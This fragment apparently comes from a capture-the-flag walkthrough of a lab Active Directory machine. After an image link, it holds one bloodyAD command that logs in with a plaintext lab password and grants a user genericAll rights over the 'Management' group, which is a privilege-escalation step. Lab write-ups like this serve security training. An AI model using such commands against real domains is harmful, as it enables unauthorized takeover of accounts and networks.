 bloodyAD --host 10.129.231.186 -d certified.htb -u judith.mader -p 'judith09' add genericAll 'Management' 'judith.mader'